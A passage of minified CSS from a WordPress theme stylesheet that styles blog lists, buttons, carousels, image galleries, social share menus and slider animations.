ease-out,box-shadow .3s;transition:border-color .15s ease-out,box-shadow .3s}.qodef-blog-list-holder.qodef-masonry.qodef-holder-with-shadow .qodef-blog-list-masonry-item:hover{-webkit-box-shadow:0 4px 11px 6px rgba(0,0,0,.08);-moz-box-shadow:0 4px 11px 6px rgba(0,0,0,.08);box-shadow:0 4px 11px 6px rgba(0,0,0,.08)}.qodef-blog-list-holder.qodef-boxes.qodef-holder-with-padding .qodef-item-text-holder{padding:20px 42px 41px 40px}.qodef-blog-list-holder.qodef-boxes.qodef-holder-with-shadow .qodef-blog-list-item{-webkit-box-shadow:5px 5px 29px 0 #ebebeb;-moz-box-shadow:5px 5px 29px 0 #ebebeb;box-shadow:5px 5px 29px 0 #ebebeb;-webkit-transition:border-color .15s ease-out,box-shadow .3s;-moz-transition:border-color .15s ease-out,box-shadow .3s;transition:border-color .15s ease-out,box-shadow .3s}.qodef-blog-list-holder.qodef-boxes.qodef-holder-with-shadow .qodef-blog-list-item:hover{-webkit-box-shadow:5px 5px 33px 0 #ebebeb;-moz-box-shadow:5px 5px 33px 0 #ebebeb;box-shadow:5px 5px 33px 0 #ebebeb}.qodef-blog-slider .qodef-blog-slide-title{margin-bottom:11px}.qodef-blog-slider .qodef-blog-slide-post-info{margin-bottom:28px;font-size:12px;line-height:14px}.qodef-blog-slider .qodef-blog-slide-post-info>div{display:inline-block;position:relative;padding-right:12px;margin-right:12px;border-right:1px solid #757575}.qodef-blog-slider .qodef-blog-slide-post-info>div a{color:#8a8a8a}.qodef-blog-slider .qodef-blog-slide-post-info>div:last-child{border-right:none;margin-right:0;padding-right:0}.qodef-blog-slider .qodef-blog-slide-excerpt{margin-top:0;margin-bottom:23px}.qodef-blog-slider .qodef-blog-slide-read-more{color:#000;font-weight:500}.qodef-blog-slider .qodef-blog-slide-info-holder{padding:70px 42px 67px;background-color:#fff}.qodef-blog-slider.qodef-blog-slider-type-carousel{margin:0 -13px}.qodef-blog-slider.qodef-blog-slider-type-carousel .qodef-blog-carousel-item{padding:0 13px}.qodef-btn{display:inline-block;position:relative;outline:0;font-style:normal;font-weight:600;font-family:inherit;padding:17px 58px;margin:0;font-size:14px;line-height:1;border-radius:0;text-transform:lowercase;-webkit-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-moz-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.qodef-btn.qodef-btn-solid{background-color:#000;border:2px solid #000;color:#fff}.qodef-btn.qodef-btn-solid:not(.qodef-btn-custom-hover-color):not(.qodef-btn-light):hover{color:#fff!important}.qodef-btn.qodef-btn-solid:not(.qodef-btn-custom-hover-bg):not(.qodef-btn-light):hover{background-color:#1d1d1d!important}.qodef-btn.qodef-btn-solid:not(.qodef-btn-custom-border-hover):not(.qodef-btn-light):hover{border-color:#1d1d1d!important}.qodef-btn.qodef-btn-solid.qodef-btn-light{border-color:#fff;background-color:#fff;color:#000}.qodef-btn.qodef-btn-solid.qodef-btn-light:hover{background-color:transparent;border-color:#fff;color:#fff}.qodef-btn.qodef-btn-outline{border:2px solid #000;color:#000;background-color:transparent}.qodef-btn.qodef-btn-outline:not(.qodef-btn-custom-hover-bg):hover{background-color:#000!important;color:#fff!important}.qodef-btn.qodef-btn-outline:not(.qodef-btn-custom-border-hover):hover{border-color:#000!important}.qodef-btn.qodef-btn-outline.qodef-btn-light{border-color:#fff;color:#fff}.qodef-btn.qodef-btn-outline.qodef-btn-light:hover{background-color:#000;border-color:#000}.qodef-btn.qodef-btn-small{padding:17px 49px}.qodef-btn.qodef-btn-large{font-size:16px;padding:19px 53px}.qodef-btn.qodef-btn-huge,.qodef-btn.qodef-btn-huge-full-width{font-size:17px;padding:21px 67px}.qodef-btn.qodef-btn-huge-full-width{display:block;text-align:center}.qodef-btn.qodef-btn-icon .qodef-btn-text{margin-right:10px}button.qodef-btn,input[type=submit].qodef-btn{cursor:pointer}.qodef-carousel-holder .qodef-carousel-item-holder{position:relative;text-align:center}.qodef-carousel-holder .qodef-carousel-item-holder .qodef-carousel-first-image-holder.qodef-image-zoom img{-webkit-transform:scale(.9);-moz-transform:scale(.9);transform:scale(.9);-webkit-transition:transform .15s ease-out;-moz-transition:transform .15s ease-out;transition:transform .15s ease-out;-webkit-backface-visibility:hidden}.qodef-carousel-holder .qodef-carousel-item-holder .qodef-carousel-first-image-holder.qodef-image-zoom:hover img{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.qodef-carousel-holder .qodef-carousel-item-holder .qodef-carousel-first-image-holder.qodef-image-change{position:relative;opacity:1;z-index:5;-webkit-transition:opacity .15s ease-out;-moz-transition:opacity .15s ease-out;transition:opacity .15s ease-out}.qodef-carousel-holder .qodef-carousel-item-holder .qodef-carousel-second-image-holder{position:absolute;top:0;left:0;height:100%;width:100%}.qodef-carousel-holder .qodef-carousel-item-holder:hover .qodef-carousel-first-image-holder.qodef-image-change{opacity:0}.qodef-carousel-holder .qodef-carousel.owl-carousel .owl-buttons{width:100%}.qodef-carousel-holder .qodef-carousel.owl-carousel .owl-buttons .owl-prev{position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);left:2%}.qodef-carousel-holder .qodef-carousel.owl-carousel .owl-buttons .owl-next{position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);right:2%}.qodef-carousel-holder .qodef-carousel.owl-carousel .owl-buttons .qodef-next-icon,.qodef-carousel-holder .qodef-carousel.owl-carousel .owl-buttons .qodef-prev-icon{display:inline-block;width:42px;height:42px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:2px solid #74797b;text-align:center}.qodef-carousel-holder .qodef-carousel.owl-carousel .owl-buttons .qodef-next-icon i,.qodef-carousel-holder .qodef-carousel.owl-carousel .owl-buttons .qodef-prev-icon i{font-size:22px;line-height:40px;color:#74797b}.qodef-carousel-holder .qodef-carousel.owl-carousel .owl-pagination{text-align:center}.qodef-carousel-holder .qodef-carousel.owl-carousel .owl-pagination .owl-page{display:inline-block}.qodef-carousel-holder .qodef-carousel.owl-carousel .owl-pagination .owl-page span{display:inline-block;width:12px;height:12px;margin:3px;filter:Alpha(Opacity=50);opacity:.5;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#74797b}.qodef-carousel-holder .qodef-carousel.owl-carousel .owl-pagination .owl-page.active span{opacity:1}blockquote{quotes:none;position:relative;display:inline-block;width:100%;height:100%;margin:0;padding:40px 0;overflow:hidden;box-sizing:border-box}blockquote>*{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit;margin:0}blockquote p,blockquote:before{display:inline-block;width:100%;color:#000;position:relative;vertical-align:middle}blockquote:before{width:auto;content:'\f10e';font-family:FontAwesome;font-size:50px}blockquote p{width:calc(100% - 100px);margin:0;z-index:10}.qodef-image-gallery a{display:block;position:relative}.qodef-image-gallery a:after{content:'';position:absolute;top:0;left:0;height:100%;width:100%;background-color:rgba(0,0,0,.3);opacity:0;-webkit-transition:opacity .45s ease;-moz-transition:opacity .45s ease;transition:opacity .45s ease}.qodef-image-gallery a:hover:after{opacity:1}.qodef-image-gallery .qodef-grayscale .qodef-gallery-image img{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);filter:gray;filter:grayscale(100%);filter:url(img/desaturate.svg#grayscale)}.qodef-image-gallery .qodef-grayscale .qodef-gallery-image:hover img{-webkit-filter:grayscale(0);filter:none}.qodef-image-gallery .qodef-gallery-image img{display:block}.qodef-image-gallery .qodef-image-gallery-grid.qodef-gallery-columns-2 .qodef-gallery-image{width:50%;display:inline-block;float:left}.qodef-image-gallery .qodef-image-gallery-grid.qodef-gallery-columns-3 .qodef-gallery-image{width:33.333%;display:inline-block;float:left}.qodef-image-gallery .qodef-image-gallery-grid.qodef-gallery-columns-4 .qodef-gallery-image{width:25%;display:inline-block;float:left}.qodef-image-gallery .qodef-image-gallery-grid.qodef-gallery-columns-4 .qodef-gallery-image:nth-child(4n+1){clear:both}.qodef-image-gallery .qodef-image-gallery-grid.qodef-gallery-columns-5 .qodef-gallery-image{width:20%;display:inline-block;float:left}.qodef-image-gallery .qodef-image-gallery-grid-with-space.qodef-image-gallery-grid.qodef-gallery-columns-2 .qodef-gallery-image{width:49%;margin-right:2%;margin-bottom:2%;display:inline-block;float:left}.qodef-image-gallery .qodef-image-gallery-grid-with-space.qodef-image-gallery-grid.qodef-gallery-columns-2 .qodef-gallery-image:nth-child(2n){margin-right:0}.qodef-image-gallery .qodef-image-gallery-grid-with-space.qodef-image-gallery-grid.qodef-gallery-columns-3 .qodef-gallery-image{width:32.2%;margin-right:1.7%;margin-bottom:1.7%;display:inline-block;float:left}.qodef-image-gallery .qodef-image-gallery-grid-with-space.qodef-image-gallery-grid.qodef-gallery-columns-3 .qodef-gallery-image:nth-child(3n){margin-right:0}.qodef-image-gallery .qodef-image-gallery-grid-with-space.qodef-image-gallery-grid.qodef-gallery-columns-4 .qodef-gallery-image{width:24%;margin-right:1.33333%;margin-bottom:1.33333%;display:inline-block;float:left}.qodef-image-gallery .qodef-image-gallery-grid-with-space.qodef-image-gallery-grid.qodef-gallery-columns-4 .qodef-gallery-image:nth-child(4n){margin-right:0}.qodef-image-gallery .qodef-image-gallery-grid-with-space.qodef-image-gallery-grid.qodef-gallery-columns-5 .qodef-gallery-image{width:19%;margin-right:1.25%;margin-bottom:1.25%;display:inline-block;float:left}.qodef-image-gallery .qodef-image-gallery-grid-with-space.qodef-image-gallery-grid.qodef-gallery-columns-5 .qodef-gallery-image:nth-child(5n){margin-right:0}.qodef-image-gallery a.slick-slide img{width:100%}.qodef-image-gallery-masonry{margin:-16px}.qodef-image-gallery-masonry .qodef-gallery-image.qodef-size-portrait,.qodef-image-gallery-masonry .qodef-gallery-image.qodef-size-square,.qodef-image-gallery-masonry .qodef-image-masonry-grid-sizer{width:25%}.qodef-image-gallery-masonry .qodef-gallery-image.qodef-size-big-square,.qodef-image-gallery-masonry .qodef-gallery-image.qodef-size-landscape{width:50%}.qodef-image-gallery-masonry .qodef-gallery-image-inner{width:100%;height:100%;overflow:hidden}.qodef-image-gallery-masonry .qodef-gallery-image-inner img{vertical-align:middle;-webkit-transform:scale(1.01);-moz-transform:scale(1.01);transform:scale(1.01)}.qodef-image-gallery-masonry .qodef-gallery-image.qodef-size-portrait img{height:100%;width:auto;max-width:none}.qodef-image-gallery-masonry .qodef-gallery-image a{display:block;-webkit-transition:transform .3s ease;-moz-transition:transform .3s ease;transition:transform .3s ease;-webkit-transform:scale(1) translateZ(0);-moz-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0)}.qodef-image-gallery-masonry .qodef-gallery-image a:hover{-webkit-transform:scale(1.1) translateZ(0);-moz-transform:scale(1.1) translateZ(0);transform:scale(1.1) translateZ(0)}.qodef-item-showcase{text-align:center;opacity:0}.qodef-item-showcase .qodef-item-image{display:inline-block;margin-top:-180px;opacity:0;width:36%;-webkit-transform:translateY(70px);-moz-transform:translateY(70px);transform:translateY(70px)}.qodef-item-showcase .qodef-item-image.qodef-appeared{-webkit-transition:opacity .55s cubic-bezier(.23,1,.32,1),-webkit-transform .55s cubic-bezier(.23,1,.32,1);transition:opacity .55s cubic-bezier(.23,1,.32,1),transform .55s cubic-bezier(.23,1,.32,1);opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.qodef-item-showcase .qodef-item{display:block;opacity:0}.qodef-item-showcase .qodef-item .qodef-item-table-holder{display:inline-table}.qodef-item-showcase .qodef-item.qodef-item-left{-webkit-transform:translateX(-70px);-moz-transform:translateX(-70px);transform:translateX(-70px);text-align:right}.qodef-item-showcase .qodef-item.qodef-item-left .qodef-item-icon{padding-left:30px}.qodef-item-showcase .qodef-item.qodef-item-right{text-align:left;-webkit-transform:translateX(70px);-moz-transform:translateX(70px);transform:translateX(70px)}.qodef-item-showcase .qodef-item.qodef-item-right .qodef-item-icon{padding-right:30px}.qodef-item-showcase .qodef-item.qodef-appeared{-webkit-transition:opacity .55s cubic-bezier(.23,1,.32,1),-webkit-transform .55s cubic-bezier(.23,1,.32,1);transition:opacity .55s cubic-bezier(.23,1,.32,1),transform .55s cubic-bezier(.23,1,.32,1);opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0)}.qodef-item-showcase .qodef-item .qodef-item-icon{display:table-cell;font-size:30px}.qodef-item-showcase .qodef-item .qodef-item-icon i{-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;transition:color .15s ease-out}.qodef-item-showcase .qodef-item .qodef-item-icon:hover i{color:#000!important}.qodef-item-showcase .qodef-item .qodef-item-content{display:table-cell;vertical-align:top}.qodef-item-showcase .qodef-item .qodef-item-content .qodef-showcase-title-holder .qodef-showcase-title{position:relative;display:inline-block;margin:0;letter-spacing:.8px}.qodef-item-showcase .qodef-item .qodef-item-content .qodef-showcase-text-holder .qodef-showcase-text{margin:7px 0 44px}.qodef-item-showcase .qodef-item-showcase-holder{display:inline-block;width:32%;box-sizing:border-box}.qodef-item-showcase .qodef-item-showcase-holder.qodef-holder-left{float:left;text-align:right;padding-right:80px}.qodef-item-showcase .qodef-item-showcase-holder.qodef-holder-right{float:right;text-align:left;padding-left:80px}.qodef-video-button-play{display:block;position:relative;color:#fff}.qodef-video-button-play .qodef-video-button-image{display:block;text-align:center}.qodef-video-button-play .qodef-video-button-image img{vertical-align:middle}.qodef-video-button-play .qodef-video-button-wrapper{width:100%;height:100%;position:absolute;top:0;left:0;-webkit-transition:.25s cubic-bezier(.23,1,.32,1);-moz-transition:.25s cubic-bezier(.23,1,.32,1);transition:.25s cubic-bezier(.23,1,.32,1)}.qodef-video-button-play .qodef-video-button-wrapper .qodef-video-button-wrapper-inner{position:absolute;top:50%;left:50%;text-align:center;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.qodef-video-button-play .qodef-video-button-wrapper span{font-size:80px}.qodef-video-button-play .qodef-video-button-wrapper span i{position:relative;color:inherit}.qodef-video-button:hover .qodef-video-button-wrapper{-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}.qodef-video-button-title{text-align:center;margin-top:20px}.qodef-dropcaps{position:relative;display:inline-block;float:left;height:45px;width:45px;line-height:45px;font-size:40px;color:#000;font-weight:700;text-align:center;margin:5px 20px 0 0}.qodef-iwt.qodef-iwt-icon-top .qodef-iwt-icon-holder,.qodef-iwt.qodef-iwt-left-from-title .qodef-iwt-icon-title-holder,.qodef-iwt:not(.qodef-iwt-left-from-title) .qodef-iwt-title-holder{margin-bottom:20px}.qodef-dropcaps.qodef-circle,.qodef-dropcaps.qodef-square{font-size:25px;background-color:#000;color:#fff}.qodef-dropcaps.qodef-circle{-webkit-border-radius:2em;-moz-border-radius:2em;border-radius:2em}.qodef-iwt .qodef-iwt-link{margin-top:20px;display:inline-block}.qodef-iwt.qodef-iwt-icon-top{text-align:center}.qodef-iwt.qodef-iwt-icon-left,.qodef-iwt.qodef-iwt-icon-left-from-title{text-align:left}.qodef-iwt.qodef-iwt-icon-left .qodef-iwt-icon-holder{float:left}.qodef-iwt.qodef-iwt-icon-left.qodef-iwt-icon-tiny .qodef-iwt-content-holder{padding-left:60px}.qodef-iwt.qodef-iwt-icon-left.qodef-iwt-icon-small .qodef-iwt-content-holder{padding-left:80px}.qodef-iwt.qodef-iwt-icon-left.qodef-iwt-icon-medium .qodef-iwt-content-holder{padding-left:110px}.qodef-iwt.qodef-iwt-icon-left.qodef-iwt-icon-large .qodef-iwt-content-holder{padding-left:150px}.qodef-iwt.qodef-iwt-icon-left.qodef-iwt-icon-huge .qodef-iwt-content-holder{padding-left:180px}.qodef-iwt.qodef-iwt-icon-right{text-align:right}.qodef-iwt.qodef-iwt-icon-right .qodef-iwt-icon-holder{float:right}.qodef-iwt.qodef-iwt-icon-right.qodef-iwt-icon-tiny .qodef-iwt-content-holder{padding-right:60px}.qodef-iwt.qodef-iwt-icon-right.qodef-iwt-icon-small .qodef-iwt-content-holder{padding-right:80px}.qodef-iwt.qodef-iwt-icon-right.qodef-iwt-icon-medium .qodef-iwt-content-holder{padding-right:110px}.qodef-iwt.qodef-iwt-icon-right.qodef-iwt-icon-large .qodef-iwt-content-holder{padding-right:150px}.qodef-iwt.qodef-iwt-icon-right.qodef-iwt-icon-huge .qodef-iwt-content-holder{padding-right:180px}.qodef-iwt.qodef-iwt-left-from-title .qodef-iwt-icon-holder{margin-right:20px}.qodef-iwt.qodef-iwt-left-from-title .qodef-iwt-icon-holder,.qodef-iwt.qodef-iwt-left-from-title .qodef-iwt-title-holder{display:inline-block;vertical-align:middle}.qodef-social-share-holder ul{list-style:none;display:inline-block;margin:0;padding:0}.qodef-social-share-holder.qodef-list li{display:inline-block;margin:0 25px 0 0}.qodef-social-share-holder.qodef-list li a{font-size:18px;color:#8a8a8a}.qodef-social-share-holder.qodef-list li a:hover{color:#000}.qodef-social-share-holder.qodef-list li:last-child{margin:0}.qodef-social-share-holder.qodef-list li .qodef-social-network-icon{vertical-align:baseline}.qodef-social-share-holder.qodef-list .qodef-social-share-title{font-size:20px;color:#8a8a8a;margin-right:12px;font-weight:400}.qodef-social-share-holder.qodef-dropdown{position:relative;display:inline-block}.qodef-social-share-holder.qodef-dropdown .qodef-social-share-dropdown-opener{display:block}.qodef-social-share-holder.qodef-dropdown .qodef-social-share-title{display:inline-block;margin-left:5px}.qodef-social-share-holder.qodef-dropdown .qodef-social-share-dropdown{visibility:hidden;z-index:950;float:left}.qodef-social-share-holder.qodef-dropdown .qodef-social-share-dropdown ul{position:relative;display:block;z-index:990;padding:0!important;min-width:50px;font-weight:400}.qodef-social-share-holder.qodef-dropdown .qodef-social-share-dropdown ul li{visibility:hidden;position:absolute;text-align:center;min-width:50px;float:left;opacity:.2;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;transition:all .2s ease-out}.qodef-social-share-holder.qodef-dropdown .qodef-social-share-dropdown img{width:8px;margin-right:10px}.qodef-social-share-holder.qodef-dropdown:hover .qodef-social-share-dropdown ul li{opacity:1;visibility:visible;cursor:pointer}.qodef-social-share-holder.qodef-dropdown:hover .qodef-social-share-dropdown ul li:nth-child(2){left:50px;transition-delay:.1s}.qodef-social-share-holder.qodef-dropdown:hover .qodef-social-share-dropdown ul li:nth-child(3){left:100px;transition-delay:.2s}.qodef-social-share-holder.qodef-dropdown:hover .qodef-social-share-dropdown ul li:nth-child(4){left:150px;transition-delay:.3s}.qodef-social-share-holder.qodef-dropdown:hover .qodef-social-share-dropdown ul li:nth-child(5){left:200px;transition-delay:.4s}.qodef-social-share-holder.qodef-dropdown:hover .qodef-social-share-dropdown ul li:nth-child(6){left:250px;transition-delay:.5s}.qodef-social-share-holder.qodef-dropdown:hover .qodef-social-share-dropdown ul li:nth-child(7){left:300px;transition-delay:.6s}.qodef-slider{position:relative;width:100%;overflow:hidden;z-index:10}.qodef-slider-preloader{position:absolute;width:100%;height:1500px;background-color:#fff;z-index:20}.carousel{position:relative;margin:0}.carousel.qodef-full-screen{height:1500px}.carousel .carousel-inner{position:relative;top:0;left:0;width:100%;overflow:hidden;z-index:1}.carousel .carousel-inner .item{position:relative;display:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.carousel .carousel-inner .item.active,.carousel .carousel-inner .item.next,.carousel .carousel-inner .item.prev{display:block}.carousel .carousel-inner .item.next,.carousel .carousel-inner .item.prev{position:absolute;top:0;width:100%}.carousel .carousel-inner .item .qodef-image{position:absolute;top:0;left:0;width:100%;height:110%;background-position:center 0;background-repeat:no-repeat;background-size:cover}.carousel .carousel-inner .item .qodef-image img{display:none!important;width:0;height:0}.carousel .carousel-inner .item .qodef-image-pattern{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.carousel .carousel-inner .item .qodef-slider-elements-container{position:absolute;top:50%;left:50%;z-index:12;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.carousel .carousel-inner .item .qodef-slider-elements-container:not(.qodef-grid){width:100%}.carousel .carousel-inner .item .qodef-slider-elements-container .qodef-slider-elements-container-inner{position:relative;width:100%;padding-bottom:0}.carousel .carousel-inner .item .qodef-slider-elements-container .qodef-slider-elements-container-inner .qodef-slider-elements-holder-frame{position:absolute;top:0;left:0}.carousel .carousel-inner .item .qodef-slider-elements-container .qodef-slider-elements-container-inner .qodef-slider-elements-holder-frame:not(.qodef-grid){width:100%}.carousel .carousel-inner .item .qodef-slider-elements-container .qodef-slide-element{position:absolute;margin:0;color:#fff}.carousel .carousel-inner .item .qodef-slider-elements-container .qodef-slide-element.qodef-slide-element-animation-fade .qodef-slide-element-inner,.carousel .carousel-inner .item .qodef-slider-elements-container .qodef-slide-element.qodef-slide-element-animation-flip .qodef-slide-element-inner,.carousel .carousel-inner .item .qodef-slider-elements-container .qodef-slide-element.qodef-slide-element-animation-from_bottom .qodef-slide-element-inner,.carousel .carousel-inner .item .qodef-slider-elements-container .qodef-slide-element.qodef-slide-element-animation-from_left .qodef-slide-element-inner,.carousel .carousel-inner .item .qodef-slider-elements-container .qodef-slide-element.qodef-slide-element-animation-from_right .qodef-slide-element-inner,.carousel .carousel-inner .item .qodef-slider-elements-container .qodef-slide-element.qodef-slide-element-animation-from_top .qodef-slide-element-inner,.carousel .carousel-inner .item .qodef-slider-elements-container .qodef-slide-element.qodef-slide-element-animation-spin .qodef-slide-element-inner{opacity:0}.carousel .carousel-inner .item .qodef-slider-elements-container .qodef-slide-element.qodef-slide-element-image{line-height:0}.carousel .carousel-inner .item .qodef-slider-elements-container .qodef-slide-element.qodef-slide-element-image img{vertical-align:middle}.carousel .carousel-inner .item .qodef-slider-elements-container .qodef-slide-element.qodef-slide-element-text-small{font-size:22px;line-height:1.454545454545455em;font-weight:500;color:#fff}.carousel .carousel-inner .item .qodef-slider-elements-container .qodef-slide-element.qodef-slide-element-text-normal{font-size:36px;line-height:1.65em;font-weight:700;color:#fff}.carousel .carousel-inner .item .qodef-slider-elements-container .qodef-slide-element.qodef-slide-element-text-large{font-size:60px;line-height:1.285714285714286em;font-weight:700;color:#fff}.carousel .carousel-inner .item .qodef-slider-elements-container .qodef-slide-element.qodef-slide-element-text-extra-large{font-size:100px;line-height:1.2em;font-weight:700;color:#fff}.carousel .carousel-inner .item .qodef-slider-elements-container .qodef-slide-element .qodef-slide-element-wrapper-link.inheriting{color:inherit!important}.carousel .carousel-inner .item .qodef-slide-element-section-link{z-index:13;position:absolute!important;left:50%!important;-webkit-transform:translateX(-50%)!important;transform:translateX(-50%)!important}.carousel .carousel-inner .item .qodef-slide-element-section-link .qodef-slide-anchor-holder{position:relative;display:inline-block;vertical-align:middle;text-align:center}.carousel .carousel-inner .item .qodef-slide-element-section-link .qodef-slide-anchor-holder .qodef-slide-anchor-button{position:relative;display:inline-block;vertical-align:middle;font-size:50px;color:#fff}.carousel .carousel-inner .item .qodef-slide-element-section-link .qodef-slide-anchor-holder .qodef-slide-anchor-button .scroll-text{display:block;margin-top:10px;font-size:12px;text-transform:uppercase;font-weight:700;letter-spacing:1px}.carousel .carousel-inner .item.active .qodef-slide-element.qodef-slide-element-animation-fade .qodef-slide-element-inner{-webkit-animation:fade .6s cubic-bezier(.165,.84,.44,1) both;-moz-animation:fade .6s cubic-bezier(.165,.84,.44,1) both;-o-animation:fade .6s cubic-bezier(.165,.84,.44,1) both;animation:fade .6s cubic-bezier(.165,.84,.44,1) both}.carousel .carousel-inner .item.active .qodef-slide-element.qodef-slide-element-animation-flip .qodef-slide-element-inner{-webkit-animation:flip .6s cubic-bezier(.165,.84,.44,1) both;-moz-animation:flip .6s cubic-bezier(.165,.84,.44,1) both;-o-animation:flip .6s cubic-bezier(.165,.84,.44,1) both;animation:flip .6s cubic-bezier(.165,.84,.44,1) both}.carousel .carousel-inner .item.active .qodef-slide-element.qodef-slide-element-animation-spin .qodef-slide-element-inner{-webkit-animation:spin .6s cubic-bezier(.165,.84,.44,1) both;-moz-animation:spin .6s cubic-bezier(.165,.84,.44,1) both;-o-animation:spin .6s cubic-bezier(.165,.84,.44,1) both;animation:spin .6s cubic-bezier(.165,.84,.44,1) both}.carousel .carousel-inner .item.active .qodef-slide-element.qodef-slide-element-animation-from_top .qodef-slide-element-inner{-webkit-animation:from-top .6s cubic-bezier(.165,.84,.44,1) both;-moz-animation:from-top .6s cubic-bezier(.165,.84,.44,1) both;-o-animation:from-top .6s cubic-bezier(.165,.84,.44,1) both;animation:from-top .6s cubic-bezier(.165,.84,.44,1) both}.carousel .carousel-inner .item.active .qodef-slide-element.qodef-slide-element-animation-from_bottom .qodef-slide-element-inner{-webkit-animation:from-bottom .6s cubic-bezier(.165,.84,.44,1) both;-moz-animation:from-bottom .6s cubic-bezier(.165,.84,.44,1) both;-o-animation:from-bottom .6s cubic-bezier(.165,.84,.44,1) both;animation:from-bottom .6s cubic-bezier(.165,.84,.44,1) both}.carousel .carousel-inner .item.active .qodef-slide-element.qodef-slide-element-animation-from_left .qodef-slide-element-inner{-webkit-animation:from-left .6s cubic-bezier(.165,.84,.44,1) both;-moz-animation:from-left .6s cubic-bezier(.165,.84,.44,1) both;-o-animation:from-left .6s cubic-bezier(.165,.84,.44,1) both;animation:from-left .6s cubic-bezier(.165,.84,.44,1) both}.carousel .carousel-inner .item.active .qodef-slide-element.qodef-slide-element-animation-from_right .qodef-slide-element-inner{-webkit-animation:from-right .6s cubic-bezier(.165,.84,.44,1) both;-moz-animation:from-right .6s cubic-bezier(.165,.84,.44,1) both;-o-animation:from-right .6s cubic-bezier(.165,.84,.44,1) both;animation:from-right .6s cubic-bezier(.165,.84,.44,1) both}.touch .carousel .carousel-inner .item{background-position:center 0!important}.carousel .carousel-inner .qodef-video{position:static;left:0;direction:ltr}.carousel .carousel-inner .qodef-video video.qodef-video-element{object-fit:inherit;width:100%!important}.carousel .carousel-inner .qodef-slider-content-outer{position:relative;height:100%;width:1100px;margin:0 auto;z-index:12}.carousel .carousel-inner .qodef-slider-content-outer .qodef-slide-anchor-holder{text-align:center}.carousel .carousel-inner .qodef-slider-content-outer .qodef-slide-anchor-holder.qodef-slider-anchor-in-content{position:relative;margin-top:80px}.carousel .carousel-inner .qodef-slider-content-outer .qodef-slide-anchor-holder.qodef-slider-anchor-on-bottom-of-the-slider{position:absolute;bottom:10%;left:50%;margin:0;-webkit-animation:fade .6s 1 cubic-bezier(.5,.11,.805,.32);-moz-animation:fade .6s 1 cubic-bezier(.5,.11,.805,.32);-o-animation:fade .6s 1 cubic-bezier(.5,.11,.805,.32);animation:fade .6s 1 cubic-bezier(.5,.11,.805,.32);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%)}.carousel .carousel-inner .qodef-slider-content-outer .qodef-slide-anchor-holder .qodef-slide-anchor-button{position:relative;display:inline-block;vertical-align:middle;font-size:50px;color:#fff}.carousel .carousel-inner .qodef-slider-content-outer .qodef-slide-anchor-holder .qodef-slide-anchor-button .scroll-text{display:block;margin-top:10px;font-size:12px;text-transform:uppercase;font-weight:700;letter-spacing:1px}.carousel.qodef-slide .carousel-inner .item{-webkit-transition:.6s ease-in-out left;-moz-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel.qodef-slide .carousel-inner .item.prev{left:-100%}.carousel.qodef-slide .carousel-inner .item.prev.right{left:0}.carousel.qodef-slide .carousel-inner .item.next{left:100%}.carousel.qodef-slide .carousel-inner .item.active,.carousel.qodef-slide .carousel-inner .item.next.left{left:0}.carousel.qodef-slide .carousel-inner .item.active.left{left:-100%}.carousel.qodef-slide .carousel-inner .item.active.right{left:100%}.carousel.qodef-fade .carousel-inner .item{opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity .5s ease-in-out;-moz-transition:opacity .5s ease-in-out;transition:opacity .5s ease-in-out}.carousel.qodef-fade .carousel-inner .item.next,.carousel.qodef-fade .carousel-inner .item.prev{z-index:1}.carousel.qodef-fade .carousel-inner .item.active{opacity:1;filter:alpha(opacity=100)}.carousel.qodef-fade .carousel-inner .item.active.left,.carousel.qodef-fade .carousel-inner .item.active.right{z-index:2;opacity:0;filter:alpha(opacity=0)}.carousel.qodef-vertical-up:not(.qodef-has-height) .carousel-inner{height:100%}.carousel.qodef-vertical-up .carousel-inner .item{-webkit-transition:-webkit-transform .6s ease;-moz-transition:-moz-transform .6s ease;transition:transform .6s ease}.carousel.qodef-vertical-up .carousel-inner .item.prev{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);transform:translateY(-100%)}.carousel.qodef-vertical-up .carousel-inner .item.prev.right{-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.carousel.qodef-vertical-up .carousel-inner .item.next{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);transform:translateY(100%)}.carousel.qodef-vertical-up .carousel-inner .item.active,.carousel.qodef-vertical-up .carousel-inner .item.next.left{-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.carousel.qodef-vertical-up .carousel-inner .item.active.left{-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);transform:translateY(-100%)}.carousel.qodef-vertical-up .carousel-inner .item.active.right{-webkit-transform:translateY(100%);-moz-transform:translateY(100%);transform:translateY(100%)}.carousel.qodef-vertical-down:not(.qodef-has-height) .carousel-inner{height:100%}.carousel.qodef-vertical-down .carousel-inner .item{-webkit-transition:-webkit-transform .6s ease;-moz-transition:-moz-transform .6s ease;transition:transform 